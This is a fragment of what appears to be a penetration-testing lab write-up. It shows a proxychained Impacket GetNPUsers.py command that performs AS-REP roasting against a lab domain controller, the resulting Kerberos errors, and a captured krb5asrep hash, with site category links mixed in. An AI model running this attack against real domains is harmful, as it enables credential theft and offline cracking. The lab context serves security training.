 └──╼ $proxychains python3 GetNPUsers.py DANTE/ -usersfile /home/xenomorph/dante25.txt -dc-ip 172.16.2.5
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200629.145357.5d4ad6cc - Copyright 2020 SecureAuth Corporation
CTF Challenges Penetration Testing Web Penetration Testing Red Teaming Donate us Courses We Offer
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.2.5:88-<><>-OK
$krb5asrep$23$jbercov@DANTE:4c6305280a59624510e852cd94659735$52a55b6b0433e76527bccefd0ff03723571c5f5ff50266f0ed341242f42d7cb86b17823335
41373e7ca9325000a0d94b64e0d1c40a8635267d577fb2be8fa3c2bd51cd9f9d12c4b618d8c697fa55f72e1d2b4702387db1e7b1667365d80a322900e9edc9148a5d400
7cb0f3aade5154dc8fe8ed89abfaafe683d313ac63fc9579862db507552407c1ad9aed0288eede90fb81dc0911e059be25e6af476b4c257b6ebc2e8a7bf9038342976a63
54ef48663245642376a69b365d0aa3cd8d26fbce884f3ca2726ebe27df5614b4273d68294aa6e9276325481e0eff670f5c283d59e0321a70
Kali Linux
Nmap
Others
Password Cracking
Penetration Testing
Pentest Lab Setup
Privilege Escalation
Red Teaming
Uncategorized